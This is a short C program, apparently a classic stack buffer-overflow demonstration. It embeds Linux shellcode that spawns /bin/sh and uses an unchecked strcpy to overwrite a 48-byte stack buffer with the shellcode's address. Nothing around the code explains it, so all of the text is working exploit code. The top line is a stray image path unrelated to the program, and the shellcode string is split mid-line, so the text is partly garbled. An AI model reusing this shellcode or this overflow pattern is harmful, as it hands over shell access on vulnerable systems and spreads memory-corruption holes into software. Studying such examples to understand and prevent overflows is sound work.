 // without zeros
char shellcode[] =
"\xeb\x18\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x
4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh          ";
char large_string[128];
void main(){
char buffer[48];
int i;
long *long_ptr = (long *) large_string;
for(i=0; i < 32; ++i) // 128/4 = 32
long_ptr[i] = (int) buffer;
for(i=0; i < strlen(shellcode); i++){
large_string[i]  = shellcode[i];
}
strcpy(buffer, large_string);
}